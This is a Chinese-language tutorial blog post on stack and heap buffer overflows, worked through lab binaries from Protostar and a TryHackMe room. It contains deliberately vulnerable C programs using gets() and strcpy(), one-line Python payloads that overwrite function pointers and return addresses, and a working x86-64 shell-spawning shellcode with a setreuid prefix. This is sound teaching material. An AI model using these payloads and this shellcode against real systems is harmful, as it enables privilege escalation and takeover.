
文章文类:漏洞分析类
亲爱的黑客同伴和安全爱好者,你好鸭。

1.什么是二进制攻击?
大家好,我现在计划在接下来的时间里发布一个“二进制Exploitation”系列的文章。不知道你是否知道其实这是一个在黑客空间中巨大而又核心的领域。在我开始之前,坦白说,对那些没有计算机背景的来说并不值得花这么多时间在这方面,但是我希望我能够尽可能以简单和容易的方式讲解。然而平铺直叙的罗列基础知识无趣死了,所以,敲重点!如果你有一个这方面好的基础,你一定会喜欢跟着我做的。
二进制漏洞攻击是一个在网络安全非常宽泛的主题,目的是发现程序中的漏洞并且攻击他,来获得shell控制全或者修改程序的功能。计算机能够理解的语言部分称为“二进制”。计算机以二进制操作,意味着存储数据和执行计算都只用0和1。一个比特二进制代表不二逻辑中的True(1)和False(0)。每一种语言,都有其特别的地方,同时很多时候他们也有许多程序语言的共性。二进制的原理是利用弱势转化为优势,即利用缺陷和漏洞来导致意外和不可预料的行为发生。
先修课程
编程基础 64位汇编 Linux终端使用
所以我们开始一个简单的基于堆的缓冲区溢出。
2.缓冲区溢出
这里有两种不同的缓冲区溢出攻击。一种是基于堆的,另一种是基于栈的缓冲区溢出。这两种情况,都是发挥了应用等待用户的输入的优势。它可以造成程序崩溃或者执行任意代码。一个缓冲区溢出发生当程序尝试将比他能够接收到的更多的数据充满内存(一个内存缓冲区)。攻击者通过覆写应用的内存执行缓冲区溢出问题。缓冲区溢出是一种软件应用常见的漏洞,他可以攻击实现远程代码执行RCE或者DoS攻击。最简单最长的缓冲区溢出出现在堆上。最重要的原因缓冲区溢出是编程语言的使用,没有自动的监视和现实内容的缓冲区或者基于堆的缓冲区溢出问题。这包括C和C++语言,下面给出一个例子。
3.漏洞C程序
#include <err.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> char *gets(char *); void abracadabra() { printf("Success..! Function called :D\n"); exit(0); } int main(int argc, char **argv) { struct { char buffer[64]; volatile int (*point)(); } hackvist; hackvist.point = NULL; gets(hackvist.buffer); if (hackvist.point) { printf("Function Pointer → %p\n", hackvist.point); fflush(stdout); hackvist.point(); } else { printf("Try Again\n"); } exit(0); }
如果你有一写C语言的编程基础那么你就明白上面的代码是如何运行的。如果还是存在着疑惑,
等待我来解释吧。
我们的目标:为了执行没有被调用的“abracadabra”函数
代码提供了一段函数“abracadabra”,却没有在任何地方调用。代码使用了一个大小为64的缓冲区和一个“*point”指针。并且指针的值设置为NULL,通过gets()函数赋值&。gets()从标准输入(stdin)读取字符,然后以一个C语言字符串类型存储起来,直到出现一个换行符或者输入文件结尾。然后point value会被校验(默认时我们设置为NULL)并且以print输出。如果值仍然是NULL呢?那么会尝试重新获取输出。下面编译和运行程序看看:

代码成功编译并且准备执行。你可以看到在编译后发现一个告警信息,通常情况下,人们最关心errors类的错误,忽视warnings类的错误。
警告:gets函数非常危险,不应该使用。
4.为什么gets()是非常危险的?
因为函数假设用户输入是不安全的。绝不要考虑使用它。因为gets没有办法阻止buffer overflow,所以你不会要用gets。他不会对其输入的大小做边界检测。攻击者可以很轻松的发送一个任意大小的输入到gets()中,以造成buffer溢出的目的。如果用户输入更多的数据,那就会使得非常可能以出错或者更早的形式结束。
通过提供一些输入我执行这个程序。程序代码显示相同的“Try Again”输出。

假设else语句开始输出。
if (hackvist.point) {
printf(“Function Pointer → %p\n”, hackvist.point);
fflush(stdout);
hackvist.point();
} else {
printf(“Try Again\n”); //\This One *//}*
这意味着指针的值仍然为NULL,“hackvist.point=NULL”,所以让我们开始探索代码。
目的是改变程序执行流程,执行abracadabra函数。现在我们开始调试代码。

第一,我会进入main,然后以不进任何输入运行。
b main
断点位于 0x119a
我通过每次输入ni跳过指令。最后到达gets()函数的指针地址。我将以不进行任何输入进行分析流程。

正如我所说的,我没有提供在需要输入的时候提供任何值。代码依然像上一次那么运行。指针的值是NULL,那就是说else语句被执行。结果如下:

现在,是时候分析并绕过这个值了。buffer缓冲区的大小是64,所以我将以可识别的格式传递这些值。也很容易理解,在这里,我简单的做了一个python样本。

我们会使用它作为输入,所以我只需要简单的做:
python exploit.py > exp
b main:首先打入main断点
r < exp : 然后用python脚本作为输入运行

这时流量变了。它会超出缓冲区的边界并覆写相邻的内存位置。所以指针pointer的值从NULL发生了改变。
在持续执行else语句之后,我们在嗲吗
NB: 指针值被彻底改变了!
继续输入ni,我们可以发现有趣的东西。

5.分段故障(Segmentation Fault)
一个程序分段错误是一个常见的条件,可以造成程序崩溃,又叫做segfault。这通常发生在程序试图访问不被允许访问的内存位置,或者试图以不被允许的方式访问内存位置。现在,我们已经走上了正轨,我们能够通过类似的r < exp的方式在gdb中和分析寄存器来验证Overflow发生在哪里。
通过跳跃下一条指令ni(next instruction ),我们将到达分段故障之前的位置点。寄存器的值可以通过python分析出来。chr()方法得到了一些Unicode编码是整数的字母。


在之前的例子中,我们看到了Function Pointer -> 0x5252525251515151\n,我们知道Q和R好像被溢出了,&具体的值储存在缓冲区后的pointer指针中。所以,那么现在程序代码hackvist.point();会被调用。我们的目的是执行abracadabra函数。显然,如果我们把函数的入口地址放在pointer指针中,那么程序将会调用这个函数。现在我们检查abracadabra的地址。

我们得到了函数的地址,现在我们编辑一个python脚本,写一小点点的代码。我们以合适的方式放置0x555555555179并且不得不考虑字节顺序。因此,我清除了buffer中Q,因为我知道输入仍然是可识别的格式。我添加地址“0x555555555179”到payload并且因为需要完成移动所以保存它。


让我们运行这个python脚本 exploit.py > exp & 在gdb中 "r < exp" ,以相同的方式。我们过去常使用的这种。现在我们可以看到我们的目标成功了。pointer的值现在变成了函数“abracadabra”的值。

hackvist.point的值=我们想要调用的地址。所以,“hackvist.point();”调用函数“abracadabra”,并且我们可以执行这个函数。

耶!现在我们的目标完成了。

现在来解决相似的挑战来自exploit education。我们可以使用命令来将填充自身作为一种战略策略。

正如我们以往所做的那样,这里我们的目的是调用函数“complete_level”.
我们可以简单的查找他的地址,使用工具是objdump。
objdump -d ./stack-three | grep complete_level

我们放置这个地址在指针pointer的值中,然后它就会调用这个函数。一行简单的python代码就足以通过缓冲区溢出这种非常有效的方式来解决这个挑战。结果如下。
简单的输入:
python -c 'print"A"*64 + "\x9d\x06\x40"' | ./stack-three

如果没有函数指针变量和可以修改的变量该怎么办?我们还可以执行一个函数吗?
回答:当然可以

6.来源于漏洞教育——>原恒星的源代码
#include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> void win() { printf("code flow successfully changed\n"); } int main(int argc, char **argv) { char buffer[64]; gets(buffer); }
我们想要重定向程序的执行流程,并且执行win函数,在理想状态下它不应该会被执行。源代码中没有一个函数指针变量并且没有可修改的变量。我们可以溢出栈stack中的返回指针return pointer,代替本地变量溢出。他将会读取错误的值并运行。
7.通过溢出缓冲区创造使得知道分段故障信息
我们可以看到在76个字节之后的这个区域内覆写了指令指针,所以我们需要76个'A'和小端方式的win地址。、
[email protected]:/opt/protostar/bin$ objdump -x stack4 | grep win
080483f4 g F .text 00000014 win所以我们得到了win的地址,是'0x080486f4'。现在我们需要使用python输出76个'A',然后是小端地址。
[email protected]:/opt/protostar/bin$ python -c 'print("A"*76 + "\xf4\x83\x04\x08")' | ./stack4
code flow successfully changed
Segmentation fault哈哈,代码执行流程被成功改变。我们执行win函数。
出现分段故障?因为在我们代码执行win函数之后,程序尝试返回下一个栈中的值。结果是一个无效的代码段。
8.也许此时正真的overflow才开始?
现在是时候写下我们的第一个缓冲区溢出的sheelcode,这将像你展示缓冲区溢出是多么的强大。在之前的例子中,我们看到当程序执行者控制输入,可能并不会检查长度,并且很可能恶意的用户可以覆写值和改变值。我们可以控制函数的返回去哪里并且改变程序的执行流程。我们也知道可以重定向返回地址到其他内存地址中控制执行的流程。用这些我们实际可以做哪些有用的事情?此时目的地就是“ShellCode”。

9.ShellCode过程
一段远程注入的具体代码,黑客用它来攻击各种各样的软件漏洞。之所以这样命名,是因为它通常会生成一个shell外壳,攻击者可以通过该shell控制受影响的系统。他是一段机器码指令,允许易受攻击的应用程序在运行中被注入有害代码。
下面是一个常见的过程:
➜找到buffer的起始地址和返回地址的起始地址。
➜分析地址之间的差距,所以就会知道输入多少数据溢出。
➜首先在缓冲区中输入shellcode,在shellcode和返回地址中输入随机数据,并在返回地址中输入缓冲区的地址。
对于这个例子,我们从THM room的缓冲区溢出开始测试。注意overflow-3文件夹。
https://tryhackme.com/room/bof1
10.什么是challenge?
打开一个shell然后独处secret.txt文件的内容。

在这个文件夹中,你可以看到下面的C源码。
//* buffer-overflow.c *// #include <stdio.h> #include <stdlib.h> void copy_arg(char *string) { char buffer[140]; strcpy(buffer, string); printf("%s\n", buffer); return 0; }int main(int argc, char **argv) { printf("Here's a program that echo's out your input\n"); copy_arg(argv[1]); }
argv[1]是一个长度为140字节的缓冲区命令行参数,由于strcpy的性质,它不检查数据的长度。所以我们开始学习变魔术!

4个字节被覆写。(0x0000000041414141)
计算偏移的字节是(156-4)152字节。
在经过几次尝试后,所有的失败都带有非法指令错误,我发现了一个shellcode(40字节)。
shellcode=
‘\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05’
cat /etc/passwd
文件包含以下以冒号分隔的信息:
用户名,加密密码,用户ID,用户组
User name, Encrypted password, User ID number (UID), User’s group ID number (GID).

我们可以使用pwntools来生成shellcode前缀,执行setreuid(),可以设置调用进程的真实和有效user ID。
(1002:user)
pwn shellcraft -f d amd64.linux.setreuid 1002
我们的payload长度
NOP sled=90
Setreuid=14
Shellcode=40
Random chars=8
Memory address=6
paylaod长度:90+14+40+8+6=158字节
用python写exploit是一种非常简单的方法。我的攻击程序如下:

让我们运行exploit,注意图中所写的从user1到user2
./buffer-overflow $(python exploit.py;cat)

11.— NB! —
这只是一个简单的开始!
在将来,我们将会讨论下一个水平的攻击游戏。
如有侵权请联系:admin#unsafe.sh